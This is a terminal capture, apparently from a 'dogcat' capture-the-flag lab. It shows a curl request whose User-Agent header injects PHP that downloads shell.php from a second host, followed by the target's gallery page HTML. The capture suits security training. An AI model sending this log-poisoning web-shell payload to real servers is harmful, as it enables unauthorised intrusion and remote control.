 sh-3.2# curl http://10.10.72.49/ -H "User-Agent:<?php file_put_contents('shell.php', file_get_contents('h
ttp://10.9.2.208:8000/shell.php'))?>"
<!DOCTYPE HTML>
<html>

<head>
    <title>dogcat</title>
    <link rel="stylesheet" type="text/css" href="/style.css">
</head>

<body>
    <h1>dogcat</h1>
    <i>a gallery of various dogs or cats</i>

    <div>
        <h2>What would you like to see?</h2>
        <a href="/?view=dog"><button id="dog">A dog</button></a> <a href="/?view=cat"><button id="cat">A
cat</button></a><br>
            </div>
</body>

</html>